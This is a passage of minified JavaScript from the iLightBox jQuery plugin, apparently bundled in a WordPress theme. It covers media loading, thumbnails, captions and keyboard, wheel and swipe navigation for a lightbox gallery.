f=/(click|mouseenter|mouseleave|mouseover|mouseout)/gi,g="itap";e.options.caption.show=e.options.caption.show.replace(f,g),e.options.caption.hide=e.options.caption.hide.replace(f,g),e.options.social.show=e.options.social.show.replace(f,g),e.options.social.hide=e.options.social.hide.replace(f,g)}e.options.controls.arrows&&$.extend(e.options.styles,{nextOffsetX:0,prevOffsetX:0,nextOpacity:0,prevOpacity:0})};iLightBox.prototype={showLoader:function(){var a=this;a.vars.loadRequests+=1,"horizontal"==a.options.path.toLowerCase()?a.vars.loader.stop().animate({top:"-30px"},a.options.show.speed,"easeOutCirc"):a.vars.loader.stop().animate({left:"-30px"},a.options.show.speed,"easeOutCirc")},hideLoader:function(){var a=this;a.vars.loadRequests-=1,a.vars.loadRequests=a.vars.loadRequests<0?0:a.vars.loadRequests,"horizontal"==a.options.path.toLowerCase()?a.vars.loadRequests<=0&&a.vars.loader.stop().animate({top:"-192px"},a.options.show.speed,"easeInCirc"):a.vars.loadRequests<=0&&a.vars.loader.stop().animate({left:"-192px"},a.options.show.speed,"easeInCirc")},createUI:function(){var a=this;a.ui={currentElement:a.vars.holder,nextElement:a.vars.nextPhoto,prevElement:a.vars.prevPhoto,currentItem:a.vars.current,nextItem:a.vars.next,prevItem:a.vars.prev,hide:function(){a.closeAction()},refresh:function(){arguments.length>0?a.repositionPhoto(!0):a.repositionPhoto()},fullscreen:function(){a.fullScreenAction()}}},attachItems:function(){var iL=this,itemsObject=new Array,items=new Array;$(iL.selector,iL.context).each(function(){var t=$(this),URL=t.attr(iL.options.attr)||null,options=t.data("options")&&eval("({"+t.data("options")+"})")||{},caption=t.data("caption"),title=t.data("title"),type=t.data("type")||getTypeByExtension(URL);items.push({URL:URL,caption:caption,title:title,type:type,options:options}),iL.instant||itemsObject.push(t)}),iL.items=items,iL.itemsObject=itemsObject,iL.vars&&(iL.vars.total=items.length)},normalizeItems:function(){var a=this,b=new Array;$.each(a.items,function(c,d){"string"==typeof d&&(d={url:d});var e=d.url||d.URL||null,f=d.options||{},g=d.caption||null,h=d.title||null,i=d.type?d.type.toLowerCase():getTypeByExtension(e),j="object"!=typeof e?getExtension(e):"";f.thumbnail=f.thumbnail||("image"==i?e:null),f.videoType=f.videoType||null,f.skin=f.skin||a.options.skin,f.width=f.width||null,f.height=f.height||null,f.mousewheel="undefined"!=typeof f.mousewheel?f.mousewheel:!0,f.swipe="undefined"!=typeof f.swipe?f.swipe:!0,f.social="undefined"!=typeof f.social?f.social:a.options.social.buttons&&$.extend({},{},a.options.social.buttons),"video"==i&&(f.html5video="undefined"!=typeof f.html5video?f.html5video:{},f.html5video.webm=f.html5video.webm||f.html5video.WEBM||null,f.html5video.controls="undefined"!=typeof f.html5video.controls?f.html5video.controls:"controls",f.html5video.preload=f.html5video.preload||"metadata",f.html5video.autoplay="undefined"!=typeof f.html5video.autoplay?f.html5video.autoplay:!1),f.width&&f.height||("video"==i?(f.width=js_local_vars.lightbox_video_width,f.height=js_local_vars.lightbox_video_height):"iframe"==i?(f.width=js_local_vars.lightbox_video_width,f.height=js_local_vars.lightbox_video_height):"flash"==i&&(f.width=js_local_vars.lightbox_video_width,f.height=js_local_vars.lightbox_video_height)),delete d.url,d.index=c,d.URL=e,d.caption=g,d.title=h,d.type=i,d.options=f,d.ext=j,b.push(d)}),a.items=b},instantCall:function(){var a=this,b=a.vars.start;a.vars.current=b,a.vars.next=a.items[b+1]?b+1:null,a.vars.prev=a.items[b-1]?b-1:null,a.addContents(),a.patchEvents()},addContents:function(){var a=this,b=a.vars,c=a.options,d=getViewport(),e=c.path.toLowerCase(),f=b.total>0&&a.items.filter(function(a,b,d){return-1===["image","flash","video"].indexOf(a.type)&&"undefined"==typeof a.recognized&&(c.smartRecognition||a.options.smartRecognition)}),g=f.length>0;c.mobileOptimizer&&!c.innerToolbar&&(b.isMobile=d.width<=b.mobileMaxWidth),b.overlay.addClass(c.skin).hide().css("opacity",c.overlay.opacity),c.linkId&&b.overlay[0].setAttribute("linkid",c.linkId),c.controls.toolbar&&(b.toolbar.addClass(c.skin).append(b.closeButton),c.controls.fullscreen&&b.toolbar.append(b.fullScreenButton),c.controls.slideshow&&b.toolbar.append(b.innerPlayButton),b.total>1&&b.toolbar.append(b.innerPrevButton).append(b.innerNextButton)),b.BODY.addClass("ilightbox-noscroll").append(b.overlay).append(b.loader).append(b.holder).append(b.nextPhoto).append(b.prevPhoto),
c.innerToolbar||b.BODY.append(b.toolbar),c.controls.arrows&&b.BODY.append(b.nextButton).append(b.prevButton),c.controls.thumbnail&&b.total>1&&(b.BODY.append(b.thumbnails),b.thumbnails.addClass(c.skin).addClass("ilightbox-"+e),$("div.ilightbox-thumbnails-grid",b.thumbnails).empty(),b.thumbs=!0);var h="horizontal"==c.path.toLowerCase()?{left:parseInt(d.width/2-b.loader.outerWidth()/2)}:{top:parseInt(d.height/2-b.loader.outerHeight()/2)};b.loader.addClass(c.skin).css(h),b.nextButton.add(b.prevButton).addClass(c.skin),"horizontal"==e&&b.loader.add(b.nextButton).add(b.prevButton).addClass("horizontal"),b.BODY[b.isMobile?"addClass":"removeClass"]("isMobile"),c.infinite||(b.prevButton.add(b.prevButton).add(b.innerPrevButton).add(b.innerNextButton).removeClass("disabled"),b.nextButton.add(b.prevButton).add(b.innerPrevButton).add(b.innerNextButton).removeClass("disabled"),0==b.current&&b.prevButton.add(b.innerPrevButton).addClass("disabled"),b.current>=b.total-1&&b.nextButton.add(b.innerNextButton).addClass("disabled")),c.show.effect?(b.overlay.stop().fadeIn(c.show.speed),b.toolbar.stop().fadeIn(c.show.speed)):(b.overlay.show(),b.toolbar.show());var i=f.length;g?(a.showLoader(),$.each(f,function(d,e){var f=function(d){var e=-1,f=(a.items.filter(function(a,b,c){return a.URL==d.url&&(e=b),a.URL==d.url}),a.items[e]);d&&$.extend(!0,f,{URL:d.source,type:d.type,recognized:!0,options:{html5video:d.html5video,width:"image"==d.type?0:d.width||f.width,height:"image"==d.type?0:d.height||f.height,thumbnail:f.options.thumbnail||d.thumbnail}}),i--,0==i&&(a.hideLoader(),b.dontGenerateThumbs=!1,a.generateThumbnails(),c.show.effect?setTimeout(function(){a.generateBoxes()},c.show.speed):a.generateBoxes())};a.ogpRecognition(this,f)})):c.show.effect?setTimeout(function(){a.generateBoxes()},c.show.speed):a.generateBoxes(),a.createUI(),window.iLightBox={close:function(){a.closeAction()},fullscreen:function(){a.fullScreenAction()},moveNext:function(){a.moveTo("next")},movePrev:function(){a.moveTo("prev")},goTo:function(b){a.goTo(b)},refresh:function(){a.refresh()},reposition:function(){arguments.length>0?a.repositionPhoto(!0):a.repositionPhoto()},setOption:function(b){a.setOption(b)},destroy:function(){a.closeAction(),a.dispatchItemsEvents()}},c.linkId&&(b.hashLock=!0,window.location.hash=c.linkId+"/"+b.current,setTimeout(function(){b.hashLock=!1},55)),c.slideshow.startPaused||(a.resume(),b.innerPlayButton.removeClass("ilightbox-play").addClass("ilightbox-pause")),"function"==typeof a.options.callback.onOpen&&a.options.callback.onOpen.call(a)},loadContent:function(a,b,c){var d,e,f=this;switch(f.createUI(),a.speed=c||f.options.effects.loadedFadeSpeed,"current"==b&&(a.options.mousewheel?f.vars.lockWheel=!1:f.vars.lockWheel=!0,a.options.swipe?f.vars.lockSwipe=!1:f.vars.lockSwipe=!0),b){case"current":d=f.vars.holder,e=f.vars.current;break;case"next":d=f.vars.nextPhoto,e=f.vars.next;break;case"prev":d=f.vars.prevPhoto,e=f.vars.prev}if(d.removeAttr("style class").addClass("ilightbox-holder"+(supportTouch?" supportTouch":"")).addClass(a.options.skin),$("div.ilightbox-inner-toolbar",d).remove(),a.title||f.options.innerToolbar){var g=f.vars.innerToolbar.clone();if(a.title&&f.options.show.title){var h=f.vars.title.clone();h.empty().html(a.title),g.append(h)}f.options.innerToolbar&&g.append(f.vars.total>1?f.vars.toolbar.clone():f.vars.toolbar),d.prepend(g)}f.loadSwitcher(a,d,e,b)},loadSwitcher:function(a,b,c,d){var e=this,g=e.options,h={element:b,position:c};switch(a.type){case"image":"function"==typeof g.callback.onBeforeLoad&&g.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h),e.loadImage(a.URL,function(f){"function"==typeof g.callback.onAfterLoad&&g.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h);var i=f?f.width:400,j=f?f.height:200;b.data({naturalWidth:i,naturalHeight:j}),$("div.ilightbox-container",b).empty().append(f?'<img src="'+a.URL+'" class="ilightbox-image" />':'<span class="ilightbox-alert">'+g.errors.loadImage+"</span>"),"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h),e.configureHolder(a,d,b)});break;case"video":b.data({naturalWidth:a.options.width,naturalHeight:a.options.height}),e.addContent(b,a),"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h),e.configureHolder(a,d,b);break;case"iframe":for(var i=a.URL.substring(a.URL.indexOf("?")+1).split("&"),j={},k=0;k<i.length;++k){var l=i[k].split("=");2==l.length&&("w"==l[0]&&(l[0]="width"),"h"==l[0]&&(l[0]="height"),j[l[0]]=decodeURIComponent(l[1].replace(/\+/g," ")))}e.showLoader(),b.data({naturalWidth:j.width?j.width:a.options.width,naturalHeight:j.height?j.height:a.options.height});var m=e.addContent(b,a);"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h),"function"==typeof g.callback.onBeforeLoad&&g.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h),m.bind("load",function(){"function"==typeof g.callback.onAfterLoad&&g.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h),e.hideLoader(),e.configureHolder(a,d,b),m.unbind("load")});break;case"inline":var m=$(a.URL),n=e.addContent(b,a),o=findImageInElement(b);b.data({naturalWidth:e.items[c].options.width||m.outerWidth(),naturalHeight:e.items[c].options.height||m.outerHeight()}),n.children().eq(0).show(),"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h),"function"==typeof g.callback.onBeforeLoad&&g.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h),e.loadImage(o,function(){"function"==typeof g.callback.onAfterLoad&&g.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h),e.configureHolder(a,d,b)});break;case"flash":var m=e.addContent(b,a);b.data({naturalWidth:e.items[c].options.width||m.outerWidth(),naturalHeight:e.items[c].options.height||m.outerHeight()}),"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h),e.configureHolder(a,d,b);break;case"ajax":var p=a.options.ajax||{};"function"==typeof g.callback.onBeforeLoad&&g.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h),e.showLoader(),$.ajax({url:a.URL||g.ajaxSetup.url,data:p.data||null,dataType:p.dataType||"html",type:p.type||g.ajaxSetup.type,cache:p.cache||g.ajaxSetup.cache,crossDomain:p.crossDomain||g.ajaxSetup.crossDomain,global:p.global||g.ajaxSetup.global,ifModified:p.ifModified||g.ajaxSetup.ifModified,username:p.username||g.ajaxSetup.username,password:p.password||g.ajaxSetup.password,beforeSend:p.beforeSend||g.ajaxSetup.beforeSend,complete:p.complete||g.ajaxSetup.complete,success:function(f,i,j){e.hideLoader();var k=$(f),l=$("div.ilightbox-container",b),m=e.items[c].options.width||parseInt(k[0].getAttribute("width")),n=e.items[c].options.height||parseInt(k[0].getAttribute("height")),o=k[0].getAttribute("width")&&k[0].getAttribute("height")?{overflow:"hidden"}:{};l.empty().append($('<div class="ilightbox-wrapper"></div>').css(o).html(k)),b.show().data({naturalWidth:m||l.outerWidth(),naturalHeight:n||l.outerHeight()}).hide(),"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h);var q=findImageInElement(b);e.loadImage(q,function(){"function"==typeof g.callback.onAfterLoad&&g.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h),e.configureHolder(a,d,b)}),g.ajaxSetup.success(f,i,j),"function"==typeof p.success&&p.success(f,i,j)},error:function(i,j,k){"function"==typeof g.callback.onAfterLoad&&g.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h),f,e.hideLoader(),$("div.ilightbox-container",b).empty().append('<span class="ilightbox-alert">'+g.errors.loadContents+"</span>"),e.configureHolder(a,d,b),g.ajaxSetup.error(i,j,k),"function"==typeof p.error&&p.error(i,j,k)}});break;case"html":var m,q=a.URL;if(container=$("div.ilightbox-container",b),q[0].nodeName)m=q.clone();else{var r=$(q);m=r.selector?$("<div>"+r+"</div>"):r}var s=e.items[c].options.width||parseInt(m.attr("width")),t=e.items[c].options.height||parseInt(m.attr("height"));e.addContent(b,a),m.appendTo(document.documentElement).hide(),"function"==typeof g.callback.onRender&&g.callback.onRender.call(e,e.ui,c),"function"==typeof a.options.onRender&&a.options.onRender.call(e,h);var o=findImageInElement(b);"function"==typeof g.callback.onBeforeLoad&&g.callback.onBeforeLoad.call(e,e.ui,c),"function"==typeof a.options.onBeforeLoad&&a.options.onBeforeLoad.call(e,h),e.loadImage(o,function(){"function"==typeof g.callback.onAfterLoad&&g.callback.onAfterLoad.call(e,e.ui,c),"function"==typeof a.options.onAfterLoad&&a.options.onAfterLoad.call(e,h),b.show().data({naturalWidth:s||container.outerWidth(),naturalHeight:t||container.outerHeight()}).hide(),m.remove(),e.configureHolder(a,d,b)})}},configureHolder:function(a,b,c){var d=this,e=d.vars,f=d.options;if("current"!=b&&("next"==b?c.addClass("ilightbox-next"):c.addClass("ilightbox-prev")),"current"==b)var g=e.current;else if("next"==b)var h=f.styles.nextOpacity,g=e.next;else var h=f.styles.prevOpacity,g=e.prev;var i={element:c,position:g};d.items[g].options.width=d.items[g].options.width||0,d.items[g].options.height=d.items[g].options.height||0,"current"==b?f.show.effect?c.css(transform,gpuAcceleration).fadeIn(a.speed,function(){if(c.css(transform,""),a.caption){d.setCaption(a,c);var b=$("div.ilightbox-caption",c),e=parseInt(b.outerHeight()/c.outerHeight()*100);f.caption.start&50>=e&&b.fadeIn(f.effects.fadeSpeed)}var h=a.options.social;h&&(d.setSocial(h,a.URL,c),f.social.start&&$("div.ilightbox-social",c).fadeIn(f.effects.fadeSpeed)),d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,g),"function"==typeof a.options.onShow&&a.options.onShow.call(d,i)}):(c.show(),d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,g),"function"==typeof a.options.onShow&&a.options.onShow.call(d,i)):f.show.effect?c.fadeTo(a.speed,h,function(){"next"==b?e.nextLock=!1:e.prevLock=!1,d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,g),"function"==typeof a.options.onShow&&a.options.onShow.call(d,i)}):(c.css({opacity:h}).show(),"next"==b?e.nextLock=!1:e.prevLock=!1,d.generateThumbnails(),"function"==typeof f.callback.onShow&&f.callback.onShow.call(d,d.ui,g),"function"==typeof a.options.onShow&&a.options.onShow.call(d,i)),setTimeout(function(){d.repositionPhoto()},0)},generateBoxes:function(){var a=this,b=a.vars,c=a.options;c.infinite&&b.total>=3?(b.current==b.total-1&&(b.next=0),0==b.current&&(b.prev=b.total-1)):c.infinite=!1,a.loadContent(a.items[b.current],"current",c.show.speed),a.items[b.next]&&a.loadContent(a.items[b.next],"next",c.show.speed),a.items[b.prev]&&a.loadContent(a.items[b.prev],"prev",c.show.speed)},generateThumbnails:function(){var a=this,b=a.vars,c=a.options,d=null;if(b.thumbs&&!a.vars.dontGenerateThumbs){var e=b.thumbnails,f=$("div.ilightbox-thumbnails-container",e),g=$("div.ilightbox-thumbnails-grid",f),h=0;g.removeAttr("style").empty(),$.each(a.items,function(i,j){var k=b.current==i?"ilightbox-active":"",l=b.current==i?c.thumbnails.activeOpacity:c.thumbnails.normalOpacity,m=j.options.thumbnail,n=$('<div class="ilightbox-thumbnail"></div>'),o=$('<div class="ilightbox-thumbnail-icon"></div>');n.css({opacity:0}).addClass(k),"video"!=j.type&&"flash"!=j.type||"undefined"!=typeof j.options.icon?j.options.icon&&(o.addClass("ilightbox-thumbnail-"+j.options.icon),n.append(o)):(o.addClass("ilightbox-thumbnail-video"),n.append(o)),m&&a.loadImage(m,function(b){h++,b?n.data({naturalWidth:b.width,naturalHeight:b.height}).append('<img src="'+m+'" border="0" />'):n.data({naturalWidth:c.thumbnails.maxWidth,naturalHeight:c.thumbnails.maxHeight}),clearTimeout(d),d=setTimeout(function(){a.positionThumbnails(e,f,g)},20),setTimeout(function(){n.fadeTo(c.effects.loadedFadeSpeed,l)},20*h)}),g.append(n)}),a.vars.dontGenerateThumbs=!0}},positionThumbnails:function(a,b,c){var d=this,e=d.vars,f=d.options,g=getViewport(),h=f.path.toLowerCase();a||(a=e.thumbnails),b||(b=$("div.ilightbox-thumbnails-container",a)),c||(c=$("div.ilightbox-thumbnails-grid",b));var i=$(".ilightbox-thumbnail",c),j="horizontal"==h?g.width-f.styles.pageOffsetX:i.eq(0).outerWidth()-f.styles.pageOffsetX,k="horizontal"==h?i.eq(0).outerHeight()-f.styles.pageOffsetY:g.height-f.styles.pageOffsetY,l="horizontal"==h?0:j,m="horizontal"==h?k:0,n=$(".ilightbox-active",c),o={};arguments.length<3&&(i.css({opacity:f.thumbnails.normalOpacity}),n.css({opacity:f.thumbnails.activeOpacity})),i.each(function(a){var b=$(this),c=b.data(),e="horizontal"==h?0:f.thumbnails.maxWidth;height="horizontal"==h?f.thumbnails.maxHeight:0,dims=d.getNewDimenstions(e,height,c.naturalWidth,c.naturalHeight,!0),b.css({width:dims.width,height:dims.height}),"horizontal"==h&&b.css({"float":"left"}),"horizontal"==h?l+=b.outerWidth():m+=b.outerHeight()}),o={width:l,height:m},c.css(o),o={};var p=c.offset(),q=n.length?n.offset():{top:parseInt(k/2),left:parseInt(j/2)};p.top=p.top-$doc.scrollTop(),p.left=p.left-$doc.scrollLeft(),q.top=q.top-p.top-$doc.scrollTop(),q.left=q.left-p.left-$doc.scrollLeft(),"horizontal"==h?(o.top=0,o.left=parseInt(j/2-q.left-n.outerWidth()/2)):(o.top=parseInt(k/2-q.top-n.outerHeight()/2),o.left=0),arguments.length<3?c.stop().animate(o,f.effects.repositionSpeed,"easeOutCirc"):c.css(o)},loadImage:function(a,b){$.isArray(a)||(a=[a]);var c=this,d=a.length;d>0?(c.showLoader(),$.each(a,function(e,f){var g=new Image;g.onload=function(){d-=1,0==d&&(c.hideLoader(),b(g))},g.onerror=g.onabort=function(){d-=1,0==d&&(c.hideLoader(),b(!1))},g.src=a[e]})):b(!1)},patchItemsEvents:function(){var a=this,b=a.vars,c=supportTouch?"itap.iL":"click.iL",d=supportTouch?"click.iL":"itap.iL";if(a.context&&a.selector){var e=$(a.selector,a.context);$(a.context).on(c,a.selector,function(){var c=$(this),d=e.index(c);return b.current=d,b.next=a.items[d+1]?d+1:null,b.prev=a.items[d-1]?d-1:null,a.addContents(),a.patchEvents(),!1}).on(d,a.selector,function(){return!1})}else $.each(a.itemsObject,function(e,f){f.on(c,function(){return b.current=e,b.next=a.items[e+1]?e+1:null,b.prev=a.items[e-1]?e-1:null,a.addContents(),a.patchEvents(),!1}).on(d,function(){return!1})})},dispatchItemsEvents:function(){var a=this;a.vars,a.options;a.context&&a.selector?$(a.context).off(".iL",a.selector):$.each(a.itemsObject,function(a,b){b.off(".iL")})},refresh:function(){var a=this;a.dispatchItemsEvents(),a.attachItems(),a.normalizeItems(),a.patchItemsEvents()},patchEvents:function(){function a(a){c.isMobile||(c.mouseID||c.hideableElements.show(),c.mouseID=clearTimeout(c.mouseID),-1===j.indexOf(a.target)&&(c.mouseID=setTimeout(function(){c.hideableElements.hide(),c.mouseID=clearTimeout(c.mouseID)},3e3)))}var b=this,c=b.vars,d=b.options,e=d.path.toLowerCase(),f=$(".ilightbox-holder"),g=fullScreenApi.fullScreenEventName+".iLightBox",h=1e3,i=verticalDistanceThreshold=100,j=[c.nextButton[0],c.prevButton[0],c.nextButton[0].firstChild,c.prevButton[0].firstChild];$win.bind("resize.iLightBox",function(){var a=getViewport();d.mobileOptimizer&&!d.innerToolbar&&(c.isMobile=a.width<=c.mobileMaxWidth),c.BODY[c.isMobile?"addClass":"removeClass"]("isMobile"),b.repositionPhoto(null),supportTouch&&(clearTimeout(c.setTime),c.setTime=setTimeout(function(){var a=getScrollXY().y;window.scrollTo(0,a-30),window.scrollTo(0,a+30),window.scrollTo(0,a)},2e3)),c.thumbs&&b.positionThumbnails()}).bind("keydown.iLightBox",function(a){if(d.controls.keyboard)switch(a.keyCode){case 13:a.shiftKey&&d.keyboard.shift_enter&&b.fullScreenAction();break;case 27:d.keyboard.esc&&b.closeAction();break;case 37:d.keyboard.left&&!c.lockKey&&b.moveTo("prev");break;case 38:d.keyboard.up&&!c.lockKey&&b.moveTo("prev");break;case 39:d.keyboard.right&&!c.lockKey&&b.moveTo("next");break;case 40:d.keyboard.down&&!c.lockKey&&b.moveTo("next")}}),fullScreenApi.supportsFullScreen&&$win.bind(g,function(){b.doFullscreen()});var k=[d.caption.show+".iLightBox",d.caption.hide+".iLightBox",d.social.show+".iLightBox",d.social.hide+".iLightBox"].filter(function(a,b,c){return c.lastIndexOf(a)===b}),l="";$.each(k,function(a,b){0!=a&&(l+=" "),l+=b}),$doc.on(clickEvent,".ilightbox-overlay",function(){d.overlay.blur&&b.closeAction()}).on(clickEvent,".ilightbox-next, .ilightbox-next-button",function(){b.moveTo("next")}).on(clickEvent,".ilightbox-prev, .ilightbox-prev-button",function(){b.moveTo("prev")}).on(clickEvent,".ilightbox-thumbnail",function(){var a=$(this),d=$(".ilightbox-thumbnail",c.thumbnails),e=d.index(a);e!=c.current&&b.goTo(e)}).on(l,".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(a){var b=$("div.ilightbox-caption",c.holder),e=$("div.ilightbox-social",c.holder),f=d.effects.fadeSpeed;c.nextLock||c.prevLock?(a.type!=d.caption.show||b.is(":visible")?a.type==d.caption.hide&&b.is(":visible")&&b.fadeOut(f):b.fadeIn(f),a.type!=d.social.show||e.is(":visible")?a.type==d.social.hide&&e.is(":visible")&&e.fadeOut(f):e.fadeIn(f)):(a.type!=d.caption.show||b.is(":visible")?a.type==d.caption.hide&&b.is(":visible")&&b.stop().fadeOut(f):b.stop().fadeIn(f),a.type!=d.social.show||e.is(":visible")?a.type==d.social.hide&&e.is(":visible")&&e.stop().fadeOut(f):e.stop().fadeIn(f))}).on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-wrapper",function(a){"mouseenter"==a.type?c.lockWheel=!0:c.lockWheel=!1}).on(clickEvent,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause",function(a){var c=$(this);c.hasClass("ilightbox-fullscreen")?b.fullScreenAction():c.hasClass("ilightbox-play")?(b.resume(),c.addClass("ilightbox-pause").removeClass("ilightbox-play")):c.hasClass("ilightbox-pause")?(b.pause(),c.addClass("ilightbox-play").removeClass("ilightbox-pause")):b.closeAction()}).on(touchMoveEvent,".ilightbox-overlay, .ilightbox-thumbnails-container",function(a){a.preventDefault()}),d.controls.arrows&&!supportTouch&&$doc.on("mousemove.iLightBox",a),d.controls.slideshow&&d.slideshow.pauseOnHover&&$doc.on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(a){"mouseenter"==a.type&&c.cycleID?b.pause():"mouseleave"==a.type&&c.isPaused&&b.resume()});var m=$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails");d.controls.mousewheel&&m.on("mousewheel.iLightBox",function(a,d){c.lockWheel||(a.preventDefault(),0>d?b.moveTo("next"):d>0&&b.moveTo("prev"))}),d.controls.swipe&&f.on(touchStartEvent,function(a){function g(a){var b=$(this),c=q[a],d=[r.coords[0]-l.coords[0],r.coords[1]-l.coords[1]];b[0].style["horizontal"==e?"left":"top"]=("horizontal"==e?c.left-d[0]:c.top-d[1])+"px"}function j(a){if(r){var b=a.originalEvent.touches?a.originalEvent.touches[0]:a;l={time:(new Date).getTime(),coords:[b.pageX-o,b.pageY-n]},f.each(g),a.preventDefault()}}function k(){f.each(function(){var a=$(this),b=a.data("offset")||{top:a.offset().top-n,left:a.offset().left-o},c=b.top,d=b.left;a.css(transform,gpuAcceleration).stop().animate({top:c,left:d},500,"easeOutCirc",function(){a.css(transform,"")})})}if(!(c.nextLock||c.prevLock||1==c.total||c.lockSwipe)){c.BODY.addClass("ilightbox-closedhand");var l,m=a.originalEvent.touches?a.originalEvent.touches[0]:a,n=$doc.scrollTop(),o=$doc.scrollLeft(),p=[f.eq(0).offset(),f.eq(1).offset(),f.eq(2).offset()],q=[{top:p[0].top-n,left:p[0].left-o},{top:p[1].top-n,left:p[1].left-o},{top:p[2].top-n,left:p[2].left-o}],r={time:(new Date).getTime(),coords:[m.pageX-o,m.pageY-n]};f.bind(touchMoveEvent,j),$doc.one(touchStopEvent,function(a){f.unbind(touchMoveEvent,j),c.BODY.removeClass("ilightbox-closedhand"),r&&l&&("horizontal"==e&&l.time-r.time<h&&abs(r.coords[0]-l.coords[0])>i&&abs(r.coords[1]-l.coords[1])<verticalDistanceThreshold?r.coords[0]>l.coords[0]?c.current!=c.total-1||d.infinite?(c.isSwipe=!0,b.moveTo("next")):k():0!=c.current||d.infinite?(c.isSwipe=!0,b.moveTo("prev")):k():"vertical"==e&&l.time-r.time<h&&abs(r.coords[1]-l.coords[1])>i&&abs(r.coords[0]-l.coords[0])<verticalDistanceThreshold?r.coords[1]>l.coords[1]?c.current!=c.total-1||d.infinite?(c.isSwipe=!0,b.moveTo("next")):k():0!=c.current||d.infinite?(c.isSwipe=!0,b.moveTo("prev")):k():k()),r=l=undefined})}})},goTo:function(a){var b=this,c=b.vars,d=b.options,e=a-c.current;if(d.infinite&&(a==c.total-1&&0==c.current&&(e=-1),c.current==c.total-1&&0==a&&(e=1)),1==e)b.moveTo("next");else if(-1==e)b.moveTo("prev");else{if(c.nextLock||c.prevLock)return!1;"function"==typeof d.callback.onBeforeChange&&d.callback.onBeforeChange.call(b,b.ui),d.linkId&&(c.hashLock=!0,window.location.hash=d.linkId+"/"+a),b.items[a]&&(b.items[a].options.mousewheel?b.vars.lockWheel=!1:c.lockWheel=!0,b.items[a].options.swipe?c.lockSwipe=!1:c.lockSwipe=!0),$.each([c.holder,c.nextPhoto,c.prevPhoto],function(a,b){b.css(transform,gpuAcceleration).fadeOut(d.effects.loadedFadeSpeed)}),c.current=a,c.next=a+1,c.prev=a-1,b.createUI(),setTimeout(function(){b.generateBoxes()},d.effects.loadedFadeSpeed+50),$(".ilightbox-thumbnail",c.thumbnails).removeClass("ilightbox-active").eq(a).addClass("ilightbox-active"),b.positionThumbnails(),d.linkId&&setTimeout(function(){c.hashLock=!1},55),d.infinite||(c.nextButton.add(c.prevButton).add(c.innerPrevButton).add(c.innerNextButton).removeClass("disabled"),0==c.current&&c.prevButton.add(c.innerPrevButton).addClass("disabled"),c.current>=c.total-1&&c.nextButton.add(c.innerNextButton).addClass("disabled")),b.resetCycle(),"function"==typeof d.callback.onAfterChange&&d.callback.onAfterChange.call(b,b.ui)}},moveTo:function(a){var b=this,c=b.vars,d=b.options,e=d.path.toLowerCase(),f=getViewport(),g=d.effects.switchSpeed;if(c.nextLock||c.prevLock)return!1;var h="next"==a?c.next:c.prev;if(d.linkId&&(c.hashLock=!0,window.location.hash=d.linkId+"/"+h),"next"==a){if(!b.items[h])return!1;var i=c.nextPhoto,j=c.holder,k=c.prevPhoto,l="ilightbox-prev",m="ilightbox-next"}else if("prev"==a){if(!b.items[h])return!1;var i=c.prevPhoto,j=c.holder,k=c.nextPhoto,l="ilightbox-next",m="ilightbox-prev"}"function"==typeof d.callback.onBeforeChange&&d.callback.onBeforeChange.call(b,b.ui),"next"==a?c.nextLock=!0:c.prevLock=!0;var n=$("div.ilightbox-caption",j),o=$("div.ilightbox-social",j);if(n.length&&n.stop().fadeOut(g,function(){$(this).remove()}),o.length&&o.stop().fadeOut(g,function(){$(this).remove()}),b.items[h].caption){b.setCaption(b.items[h],i);var p=$("div.ilightbox-caption",i),q=parseInt(p.outerHeight()/i.outerHeight()*100);d.caption.start&&50>=q&&p.fadeIn(g)}var r=b.items[h].options.social;r&&(b.setSocial(r,b.items[h].URL,i),d.social.start&&$("div.ilightbox-social",i).fadeIn(d.effects.fadeSpeed)),$.each([i,j,k],function(a,b){b.removeClass("ilightbox-next ilightbox-prev")});var 